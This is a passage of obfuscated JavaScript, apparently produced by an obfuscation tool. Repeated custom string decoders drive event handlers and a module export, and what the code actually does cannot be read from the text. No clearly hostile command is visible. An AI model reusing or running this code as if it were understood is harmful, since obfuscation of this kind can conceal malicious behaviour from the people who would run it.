O4_flc8(QT8eWeC)}function jf2O4dc(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}this[QT8eWeC(0x15c)][jf2O4dc(0x15d)](jf2O4dc(0x15e))[g7qxukq[0x5a]](jf2O4dc(0x15f),WVjrjW[jf2O4dc(0x160)](this[jf2O4dc(0x161)],this))}else{QPgEK4(Yu9e6L);function laKqz7(qYGDYU){var j2CLJD=\"0}+18`F>Cme\\\"#cG?I7B&lZO|Q;kW3[TU)D95<(_h{@*NSj.:YKL,npgbxw=Er4AH$qsRfv%ztiu^!~J2]yadMV6/oPX\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function Yu9e6L(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=laKqz7(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}this[g7qxukq[0x5a]](Yu9e6L(0x162),Yu9e6L(0x163),this[Yu9e6L(0x164)])}FvXU2dh(this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(g7qxukq[0x60])+QT8eWeC(g7qxukq[0x61])+QT8eWeC(0x165)+QT8eWeC(0x166)+QT8eWeC(0x167),this[QT8eWeC(0x168)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x62]),QT8eWeC(g7qxukq[0x63])+QT8eWeC(g7qxukq[0x64])+QT8eWeC(0x16b)+\"ut\",this[QT8eWeC(0x16c)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x65]),QT8eWeC(g7qxukq[0x63])+QT8eWeC(g7qxukq[0x64])+QT8eWeC(0x16e)+QT8eWeC(g7qxukq[0x66]),this[QT8eWeC(g7qxukq[0x65])+QT8eWeC(g7qxukq[0x66])]));if(!this[QT8eWeC(g7qxukq[0x67])][QT8eWeC(0x170)]){function YBHONl(qYGDYU){var j2CLJD=\"j$FNMm}w=i<y!YGSp#@3uHl{vDrfWK(]1xo&?09+*I6gkLR2X`A/UaV_7tes|d\\\"QZ^nbTE)%C.Pz,:B4~85;[>JOhqc\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function iUvd06l(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=YBHONl(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}FvXU2dh(this[g7qxukq[0x5a]](iUvd06l(0x171),iUvd06l(0x172),this[iUvd06l(0x173)]),this[g7qxukq[0x5a]](iUvd06l(0x174),iUvd06l(0x175)+iUvd06l(0x176)+iUvd06l(0x177)+iUvd06l(0x178)+iUvd06l(0x179)+iUvd06l(0x17a),this[iUvd06l(0x17b)]))}this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x17c),this[QT8eWeC(0x17d)])}FvXU2dh(this[j2CLJD(g7qxukq[0x68])](),this[g7qxukq[0x5a]](iRbleI(j2CLJD(0x17f)+g7qxukq[0x46]),j2CLJD(0x180),this[j2CLJD(g7qxukq[0x68])]),this[j2CLJD(g7qxukq[0x71])][j2CLJD(0x182)](j2CLJD(g7qxukq[0x68]),this[j2CLJD(g7qxukq[0x68])]));if(iRbleI(j2CLJD(g7qxukq[0x69]))[j2CLJD(0x184)](j2CLJD(0x185)+j2CLJD(0x186)+j2CLJD(0x187))>g7qxukq[0x0]&&iRbleI(j2CLJD(g7qxukq[0x69]))[j2CLJD(0x188)][j2CLJD(0x189)+j2CLJD(0x18a)][j2CLJD(0x18b)](j2CLJD(0x18c))){var cqX1pH8,v_vFSJ;FvXU2dh(QPgEK4(m5I4Iii),QPgEK4(NrJMJ_2));function NrJMJ_2(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"|fIVXBJLsRuQ`OeNiw%!onHP\\\"~3Arkzt?h698Y4]&5{q,7)2UdFcxK$G1>y+C<T*_b#ap;j(D@l=}m[^0vgMEW:ZS./\",qYGDYU[-g7qxukq[0x6a]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0x12]]=qYGDYU[-g7qxukq[0x6a]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x14]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0x12]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x22]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[-g7qxukq[0x6a]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x14]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x14]]=qYGDYU[g7qxukq[0x22]]}else{FvXU2dh(qYGDYU[g7qxukq[0x14]]+=qYGDYU[g7qxukq[0x22]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x14]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x14]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x14]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x14]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x14]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function m5I4Iii(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=NrJMJ_2(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}FvXU2dh(cqX1pH8=this,v_vFSJ=iRbleI(m5I4Iii(0x18d))[m5I4Iii(0x18e)+m5I4Iii(0x18f)](m5I4Iii(0x190)),MbU_ni(m5I4Iii(g7qxukq[0x6f]))[m5I4Iii(0x192)](m5I4Iii(0x193),v_vFSJ+g7qxukq[0x70]),MbU_ni(m5I4Iii(g7qxukq[0x6b]))[g7qxukq[0x5a]](m5I4Iii(0x195),function(){QPgEK4(j2CLJD);function qYGDYU(qYGDYU){var j2CLJD=\"9+|)0Rds!/buhH6DvTS>g75OeAn%Ww@ym1f^r=tX4\\\"E#$(CVLP&,2]JaYNUc3zIpB[oxF~G?_i8}Kl{Zj;Q`q*kM.<:\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=qYGDYU(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(MbU_ni(j2CLJD(0x196))[j2CLJD(0x197)](j2CLJD(0x198),g7qxukq[0xcd]),cqX1pH8[j2CLJD(0x199)]())}),MbU_ni(m5I4Iii(g7qxukq[0x6b]))[g7qxukq[0x5a]](m5I4Iii(0x19a),function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"`HSfMrk)(PYUjbE91gz@N=lZx+$#mey~.%J?2B{}n^\\\"pVRGwt[v]|ALu/QCoTs,65;>:8_03OIqd4*!DWah<KF&i7Xc\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[-g7qxukq[0x6c]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x6d]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x6d]]<qYGDYU[g7qxukq[0xf]];qYGDYU[g7qxukq[0x6d]]++){qYGDYU[g7qxukq[0x6e]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x6d]]]);if(qYGDYU[g7qxukq[0x6e]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x6e]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x6e]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[-g7qxukq[0x6c]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[-g7qxukq[0x6c]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[-g7qxukq[0x6c]])}function SkMRDA(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=j2CLJD(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}FvXU2dh(MbU_ni(m5I4Iii(g7qxukq[0x6f]))[SkMRDA(0x19b)](SkMRDA(0x19c),v_vFSJ+g7qxukq[0x70]),cqX1pH8[SkMRDA(0x19d)+SkMRDA(0x19e)]())}))}FvXU2dh(iRbleI(j2CLJD(0x19f))[j2CLJD(0x1a0)](),this[j2CLJD(g7qxukq[0x71])][j2CLJD(0x1a1)](j2CLJD(0x1a2),j2CLJD(0x1a3)))},[o_PWk4(0x1a4)]:function(){var WVjrjW;function qYGDYU(WVjrjW){var qYGDYU=\"h@4pxv(eAf$!m6`E7B]Xy,VJD5R0?K&8on=_9T%k1.cP[u+*r<;d:FCL#W~w})/^HM{\\\"2zl>3i|aGqSYQjNOgUstIbZ\",j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function j2CLJD(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=qYGDYU(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(WVjrjW=this,WVjrjW[j2CLJD(0x1a5)]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x78]))+j2CLJD(0x1a9),WVjrjW[j2CLJD(0x1aa)]=j2CLJD(0x1ab)+iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(g7qxukq[0x74])),WVjrjW[j2CLJD(0x1af)]=j2CLJD(g7qxukq[0x7b])+j2CLJD(0x1b1)+j2CLJD(0x1b2)+iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x74])),WVjrjW[j2CLJD(g7qxukq[0x77])]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(0x1b4)),WVjrjW[j2CLJD(0x1b5)+j2CLJD(0x1b6)]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(0x1b7))?iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(0x1b8)):g7qxukq[0x38],WVjrjW[j2CLJD(0x1b9)]=WVjrjW[j2CLJD(g7qxukq[0x77])][j2CLJD(0x1ba)]?WVjrjW[j2CLJD(g7qxukq[0x77])][j2CLJD(0x1bb)+j2CLJD(0x1bc)]:iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(g7qxukq[0x78]))+j2CLJD(0x1bd),iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(0x1be)][j2CLJD(0x1bf)]([j2CLJD(0x1c0)])[j2CLJD(0x1c1)](function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(SkMRDA));function o_PWk4(qYGDYU){var o_PWk4=\"!ANTnQHYRK)%[m61=S}5P&V>Cg|I$O7fdqjuX+0v?3:F\\\"ML9t4^]2`8kGi*s.e({<pZ#owx;/W_JhlyEBDb@U~,rzac\",SkMRDA,WVjrjW,j2CLJD,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),WVjrjW=SkMRDA.length,j2CLJD=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<WVjrjW;MbU_ni++){var Eu3OYA=o_PWk4.indexOf(SkMRDA[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){j2CLJD.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(j2CLJD)}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}WVjrjW[j2CLJD(0x1c2)]=new(iRbleI(SkMRDA(0x1c3)))({[SkMRDA(0x1c4)]:WVjrjW[SkMRDA(0x1c5)],[SkMRDA(0x1c6)]:g7qxukq[0x37]})}),WVjrjW[j2CLJD(0x1c7)]=WVjrjW[j2CLJD(g7qxukq[0x79])][j2CLJD(g7qxukq[0x7a])](j2CLJD(0x1ca)),WVjrjW[j2CLJD(0x1cb)]=WVjrjW[j2CLJD(g7qxukq[0x79])][j2CLJD(g7qxukq[0x7a])](j2CLJD(0x1cc)));if(iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x7b])+j2CLJD(0x1cd)+j2CLJD(0x1ce))){QPgEK4(o_PWk4);function o_PWk4(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x7c]]=\"DAW9z#E@w4eB=)PFS;~M<.>pNR?bXy{VgsvdLr3[]:x*K7Zn,`21%&ku$_IJ+i!06Y|qUca(^}58\\\"jfGtTomClQHhO/\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[g7qxukq[0x7]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[-g7qxukq[0x7d]]=WVjrjW[-g7qxukq[0x7c]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[-g7qxukq[0x7d]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x5]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x5]]=WVjrjW[-g7qxukq[0x7d]]}else{FvXU2dh(WVjrjW[g7qxukq[0x5]]+=WVjrjW[-g7qxukq[0x7d]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7]]|=WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[g7qxukq[0x7]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x5]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[g7qxukq[0x7]]|WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function SkMRDA(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=o_PWk4(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni[SkMRDA(0x1cf)](iRbleI(SkMRDA(0x1d0))[SkMRDA(0x1d1)+SkMRDA(0x1d2)](SkMRDA(0x1d3))[SkMRDA(0x1d4)](g7qxukq[0x95]),QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(o_PWk4),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e],QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"C*.+pvBK]OFgAa<{>_^9zGwdhNW$`?}i&0!mH[EXV)6Ut(;\\\"7P|3yRZlsT@o1#fj5M8x:=2~/ceuQI,4bYJ%LnSrkqD\",qYGDYU[-g7qxukq[0x3b]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[-g7qxukq[0x3b]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x7e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x18]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x18]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x18]]++){qYGDYU[g7qxukq[0x7f]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[-g7qxukq[0x3b]][qYGDYU[-g7qxukq[0x18]]]);if(qYGDYU[g7qxukq[0x7f]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x7f]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x7f]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7e]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x7e]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7e]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x7e]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function o_PWk4(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}if(o_PWk4(0x1d5)in HINtud){SkMRDA()}function SkMRDA(){ZzQIkK[\"zgU1OYg\"].exports=async(qYGDYU=(...qYGDYU)=>{FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(o_PWk4));function j2CLJD(qYGDYU){var j2CLJD=\"+8z:v$*%/r,Ju0sF?[R6HWeXtxa^2E@}n]pDIf<yV(9.;7kwih&`LPQ{!5#C~dBKl=Sbj3ToA)|O>1GcgM4q_mZUN\\\"Y\",o_PWk4,SkMRDA,WVjrjW,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(o_PWk4=\"\"+(qYGDYU||\"\"),SkMRDA=o_PWk4.length,WVjrjW=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<SkMRDA;MbU_ni++){var Eu3OYA=j2CLJD.indexOf(o_PWk4[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){WVjrjW.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(WVjrjW)}function o_PWk4(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return 